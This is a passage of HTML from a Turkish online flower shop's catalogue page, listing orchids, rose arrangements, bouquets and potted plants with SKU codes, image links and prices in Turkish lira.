							<div class="disPrice">
								<h2>
									1,298.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/paketli-mor-orkide-550"  title="Paketli Mor Orkide OR0052" longdesc="Türkiye ve yurtdışına Paketli Mor Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/300711-uploadedfiles-f1_117jp-1485516150-259x338.jpg"  title="Paketli Mor Orkide OR0052" longdesc="Türkiye ve yurtdışına Paketli Mor Orkide ve diğer Orkideler çiçek gönder" alt="Paketli Mor Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/paketli-mor-orkide-550" title="Paketli Mor Orkide OR0052" longdesc="Türkiye ve yurtdışına Paketli Mor Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Paketli Mor Orkide						<p class="sku"> OR0052</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,898.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/papatya-prensesi-782"  title="Papatya Prensesi AR0276" longdesc="Türkiye ve yurtdışına Papatya Prensesi ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2716216-uploadedfiles-syn_04jp-1515408366-259x338.jpg"  title="Papatya Prensesi AR0276" longdesc="Türkiye ve yurtdışına Papatya Prensesi ve diğer Aranjmanlar çiçek gönder" alt="Papatya Prensesi Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/papatya-prensesi-782" title="Papatya Prensesi AR0276" longdesc="Türkiye ve yurtdışına Papatya Prensesi ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Papatya Prensesi						<p class="sku"> AR0276</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,274.74 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sihirli-kurede-ask-785"  title="Sihirli Kürede Aşk  AR0279" longdesc="Türkiye ve yurtdışına Sihirli Kürede Aşk  ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2111795-uploadedfiles-syn_22jp-1515408833-259x338.jpg"  title="Sihirli Kürede Aşk  AR0279" longdesc="Türkiye ve yurtdışına Sihirli Kürede Aşk  ve diğer Aranjmanlar çiçek gönder" alt="Sihirli Kürede Aşk  Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sihirli-kurede-ask-785" title="Sihirli Kürede Aşk  AR0279" longdesc="Türkiye ve yurtdışına Sihirli Kürede Aşk  ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sihirli Kürede Aşk						<p class="sku"> AR0279</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,384.84 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gulen-gozler-camda-5-beyaz-gul"  title="Gülen Gözler Camda 5 Beyaz Gül AR0150" longdesc="Türkiye ve yurtdışına Gülen Gözler Camda 5 Beyaz Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/417261-uploadedfiles-ilbasi1_-1481717022-259x338.jpg"  title="Gülen Gözler Camda 5 Beyaz Gül AR0150" longdesc="Türkiye ve yurtdışına Gülen Gözler Camda 5 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" alt="Gülen Gözler Camda 5 Beyaz Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gulen-gozler-camda-5-beyaz-gul" title="Gülen Gözler Camda 5 Beyaz Gül AR0150" longdesc="Türkiye ve yurtdışına Gülen Gözler Camda 5 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Gülen Gözler Camda 5 Beyaz Gül						<p class="sku"> AR0150</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,099.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kayik-seramikte-mini-orkide-cicegi"  title="Kayık Seramikte Mini Orkide Çiçeği CN0881" longdesc="Türkiye ve yurtdışına Kayık Seramikte Mini Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/963204-uploadedfiles-MI_2356J-1606725227-259x338.jpg"  title="Kayık Seramikte Mini Orkide Çiçeği CN0881" longdesc="Türkiye ve yurtdışına Kayık Seramikte Mini Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Kayık Seramikte Mini Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kayik-seramikte-mini-orkide-cicegi" title="Kayık Seramikte Mini Orkide Çiçeği CN0881" longdesc="Türkiye ve yurtdışına Kayık Seramikte Mini Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kayık Seramikte Mini Orkide Çiçeği						<p class="sku"> CN0881</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,598.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/orkidemsin"  title="Orkidemsin OR0006" longdesc="Türkiye ve yurtdışına Orkidemsin ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/62355-uploadedfiles-mt_7059j-1462192738-259x338.jpg"  title="Orkidemsin OR0006" longdesc="Türkiye ve yurtdışına Orkidemsin ve diğer Orkideler çiçek gönder" alt="Orkidemsin Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/orkidemsin" title="Orkidemsin OR0006" longdesc="Türkiye ve yurtdışına Orkidemsin ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Orkidemsin						<p class="sku"> OR0006</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,749.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sihirli-kure-7-kirmizi-gul-arajmani-319"  title="Sihirli Küre 7 Kırmızı Gül Arajmanı AR0157" longdesc="Türkiye ve yurtdışına Sihirli Küre 7 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/446267-uploadedfiles-ilbasi1_-1481719438-259x338.jpg"  title="Sihirli Küre 7 Kırmızı Gül Arajmanı AR0157" longdesc="Türkiye ve yurtdışına Sihirli Küre 7 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Sihirli Küre 7 Kırmızı Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sihirli-kure-7-kirmizi-gul-arajmani-319" title="Sihirli Küre 7 Kırmızı Gül Arajmanı AR0157" longdesc="Türkiye ve yurtdışına Sihirli Küre 7 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sihirli Küre 7 Kırmızı Gül Arajmanı						<p class="sku"> AR0157</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,868.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kir-bahcesi-renkli-lisyantus-aranjmani-1548"  title="Kır Bahçesi Renkli Lisyantus Aranjmanı. DB0399" longdesc="Türkiye ve yurtdışına Kır Bahçesi Renkli Lisyantus Aranjmanı. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/919474-uploadedfiles-MG_4987a-1594832893-259x338.jpg"  title="Kır Bahçesi Renkli Lisyantus Aranjmanı. DB0399" longdesc="Türkiye ve yurtdışına Kır Bahçesi Renkli Lisyantus Aranjmanı. ve diğer Aranjmanlar çiçek gönder" alt="Kır Bahçesi Renkli Lisyantus Aranjmanı. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kir-bahcesi-renkli-lisyantus-aranjmani-1548" title="Kır Bahçesi Renkli Lisyantus Aranjmanı. DB0399" longdesc="Türkiye ve yurtdışına Kır Bahçesi Renkli Lisyantus Aranjmanı. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kır Bahçesi Renkli Lisyantus Aranjm..</small>						<p class="sku"> DB0399</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,059.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-orkide-serisi"  title="Beyaz Orkide Serisi CN0885" longdesc="Türkiye ve yurtdışına Beyaz Orkide Serisi ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/753875-uploadedfiles-MI_2373J-1606725629-259x338.jpg"  title="Beyaz Orkide Serisi CN0885" longdesc="Türkiye ve yurtdışına Beyaz Orkide Serisi ve diğer Orkideler çiçek gönder" alt="Beyaz Orkide Serisi Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-orkide-serisi" title="Beyaz Orkide Serisi CN0885" longdesc="Türkiye ve yurtdışına Beyaz Orkide Serisi ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Beyaz Orkide Serisi						<p class="sku"> CN0885</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,022.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/mermer-desenli-kutuda-tasarim-cicek-aranjmani"  title="Mermer Desenli Kutuda Tasarım Çiçek Aranjmanı CN0868" longdesc="Türkiye ve yurtdışına Mermer Desenli Kutuda Tasarım Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/173384-uploadedfiles-hatsAppI-1606572337.jpeg"  title="Mermer Desenli Kutuda Tasarım Çiçek Aranjmanı CN0868" longdesc="Türkiye ve yurtdışına Mermer Desenli Kutuda Tasarım Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Mermer Desenli Kutuda Tasarım Çiçek Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/mermer-desenli-kutuda-tasarim-cicek-aranjmani" title="Mermer Desenli Kutuda Tasarım Çiçek Aranjmanı CN0868" longdesc="Türkiye ve yurtdışına Mermer Desenli Kutuda Tasarım Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Mermer Desenli Kutuda Tasarım Çiçek..</small>						<p class="sku"> CN0868</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tasarim-orkide-ve-sukulent-aranjmani"  title="Özel Tasarım Orkide ve Sukulent Aranjmanı CN0905" longdesc="Türkiye ve yurtdışına Özel Tasarım Orkide ve Sukulent Aranjmanı ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/45331-uploadedfiles-yakli-sa-1610095165-259x338.jpg"  title="Özel Tasarım Orkide ve Sukulent Aranjmanı CN0905" longdesc="Türkiye ve yurtdışına Özel Tasarım Orkide ve Sukulent Aranjmanı ve diğer Orkideler çiçek gönder" alt="Özel Tasarım Orkide ve Sukulent Aranjmanı Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tasarim-orkide-ve-sukulent-aranjmani" title="Özel Tasarım Orkide ve Sukulent Aranjmanı CN0905" longdesc="Türkiye ve yurtdışına Özel Tasarım Orkide ve Sukulent Aranjmanı ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Özel Tasarım Orkide ve Sukulent Ara..</small>						<p class="sku"> CN0905</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,678.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/papatyam-benim-2951"  title="Papatyam Benim  CN1054" longdesc="Türkiye ve yurtdışına Papatyam Benim  ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">İzmir,İstanbul Aynı Gün </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1285453-uploadedfiles-199D839--1608233136.jpeg"  title="Papatyam Benim  CN1054" longdesc="Türkiye ve yurtdışına Papatyam Benim  ve diğer Buketler çiçek gönder" alt="Papatyam Benim  Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/papatyam-benim-2951" title="Papatyam Benim  CN1054" longdesc="Türkiye ve yurtdışına Papatyam Benim  ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Papatyam Benim						<p class="sku"> CN1054</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,998.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sonbahar-renklerinden-buket"  title="Sonbahar Renklerinden Buket CN0846" longdesc="Türkiye ve yurtdışına Sonbahar Renklerinden Buket ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">İstanbul a Aynı Gün</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/204483-uploadedfiles-hatsAppI-1605010302.jpeg"  title="Sonbahar Renklerinden Buket CN0846" longdesc="Türkiye ve yurtdışına Sonbahar Renklerinden Buket ve diğer Buketler çiçek gönder" alt="Sonbahar Renklerinden Buket Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sonbahar-renklerinden-buket" title="Sonbahar Renklerinden Buket CN0846" longdesc="Türkiye ve yurtdışına Sonbahar Renklerinden Buket ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Sonbahar Renklerinden Buket						<p class="sku"> CN0846</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,253.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sari-lale-aranjmani"  title="Sarı  Lale Aranjmanı CN1099" longdesc="Türkiye ve yurtdışına Sarı  Lale Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/166054-uploadedfiles-hatsAppI-1618410767.jpeg"  title="Sarı  Lale Aranjmanı CN1099" longdesc="Türkiye ve yurtdışına Sarı  Lale Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Sarı  Lale Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sari-lale-aranjmani" title="Sarı  Lale Aranjmanı CN1099" longdesc="Türkiye ve yurtdışına Sarı  Lale Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Sarı  Lale Aranjmanı						<p class="sku"> CN1099</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,798.62 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/pembenin-efsanesi-16"  title="Pembenin Efsanesi AR0017" longdesc="Türkiye ve yurtdışına Pembenin Efsanesi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/304146-uploadedfiles-mt_7981j-1462028771-259x338.jpg"  title="Pembenin Efsanesi AR0017" longdesc="Türkiye ve yurtdışına Pembenin Efsanesi ve diğer Kutuda Çiçek çiçek gönder" alt="Pembenin Efsanesi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/pembenin-efsanesi-16" title="Pembenin Efsanesi AR0017" longdesc="Türkiye ve yurtdışına Pembenin Efsanesi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Pembenin Efsanesi						<p class="sku"> AR0017</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,848.80 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sepette-kir-cicegi-aranjmani-636"  title="Sepette Kır Çiçeği Aranjmanı. AR0251" longdesc="Türkiye ve yurtdışına Sepette Kır Çiçeği Aranjmanı. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/436527-uploadedfiles-ogogo_10-1494060081-259x338.jpg"  title="Sepette Kır Çiçeği Aranjmanı. AR0251" longdesc="Türkiye ve yurtdışına Sepette Kır Çiçeği Aranjmanı. ve diğer Aranjmanlar çiçek gönder" alt="Sepette Kır Çiçeği Aranjmanı. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sepette-kir-cicegi-aranjmani-636" title="Sepette Kır Çiçeği Aranjmanı. AR0251" longdesc="Türkiye ve yurtdışına Sepette Kır Çiçeği Aranjmanı. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sepette Kır Çiçeği Aranjmanı.						<p class="sku"> AR0251</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,899.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/akvaryum-camda-5-kirmizi-gul-1450"  title="Akvaryum Camda 5 Kırmızı Gül AR0387" longdesc="Türkiye ve yurtdışına Akvaryum Camda 5 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/419490-uploadedfiles-jpg-1581331501-259x338.jpg"  title="Akvaryum Camda 5 Kırmızı Gül AR0387" longdesc="Türkiye ve yurtdışına Akvaryum Camda 5 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Akvaryum Camda 5 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/akvaryum-camda-5-kirmizi-gul-1450" title="Akvaryum Camda 5 Kırmızı Gül AR0387" longdesc="Türkiye ve yurtdışına Akvaryum Camda 5 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Akvaryum Camda 5 Kırmızı Gül						<p class="sku"> AR0387</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,359.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-lilyum-aranjmani-141"  title="Beyaz Lilyum Aranjmanı AR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/393200-uploadedfiles-sc_4625j-1464021674-259x338.jpg"  title="Beyaz Lilyum Aranjmanı AR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Lilyum Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-lilyum-aranjmani-141" title="Beyaz Lilyum Aranjmanı AR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Lilyum Aranjmanı						<p class="sku"> AR0113</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,699.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/trio-plus-serisi-pembe-kalanchoe"  title="Trio Plus Serisi Pembe Kalanchoe SC0066" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Pembe Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/749726-uploadedfiles-MG_4936--1592911006-259x338.jpg"  title="Trio Plus Serisi Pembe Kalanchoe SC0066" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Pembe Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder" alt="Trio Plus Serisi Pembe Kalanchoe Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/trio-plus-serisi-pembe-kalanchoe" title="Trio Plus Serisi Pembe Kalanchoe SC0066" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Pembe Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Trio Plus Serisi Pembe Kalanchoe						<p class="sku"> SC0066</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,292.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-sepet-bahar"  title="Bir Sepet Bahar AR0236" longdesc="Türkiye ve yurtdışına Bir Sepet Bahar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/545846-uploadedfiles-ogogo_06-1494056946-259x338.jpg"  title="Bir Sepet Bahar AR0236" longdesc="Türkiye ve yurtdışına Bir Sepet Bahar ve diğer Aranjmanlar çiçek gönder" alt="Bir Sepet Bahar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-sepet-bahar" title="Bir Sepet Bahar AR0236" longdesc="Türkiye ve yurtdışına Bir Sepet Bahar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir Sepet Bahar						<p class="sku"> AR0236</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,389.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ilahi-ask-mavi-orkide-cicegi"  title="İlahi Aşk Mavi Orkide Çiçeği OR0024" longdesc="Türkiye ve yurtdışına İlahi Aşk Mavi Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/335528-uploadedfiles-sc_4882j-1466519027-259x338.jpg"  title="İlahi Aşk Mavi Orkide Çiçeği OR0024" longdesc="Türkiye ve yurtdışına İlahi Aşk Mavi Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="İlahi Aşk Mavi Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ilahi-ask-mavi-orkide-cicegi" title="İlahi Aşk Mavi Orkide Çiçeği OR0024" longdesc="Türkiye ve yurtdışına İlahi Aşk Mavi Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						İlahi Aşk Mavi Orkide Çiçeği						<p class="sku"> OR0024</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,495.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/saksida-antoryum-cicegi-87"  title="Saksıda  Antoryum Çiçeği SC0001" longdesc="Türkiye ve yurtdışına Saksıda  Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/99139-uploadedfiles-mt_7095j-1462207273-259x338.jpg"  title="Saksıda  Antoryum Çiçeği SC0001" longdesc="Türkiye ve yurtdışına Saksıda  Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Saksıda  Antoryum Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/saksida-antoryum-cicegi-87" title="Saksıda  Antoryum Çiçeği SC0001" longdesc="Türkiye ve yurtdışına Saksıda  Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Saksıda  Antoryum Çiçeği						<p class="sku"> SC0001</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,099.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/mavi-orkide-serisi"  title="Mavi Orkide Serisi CN0888" longdesc="Türkiye ve yurtdışına Mavi Orkide Serisi ve diğer Orkideler çiçek gönder">
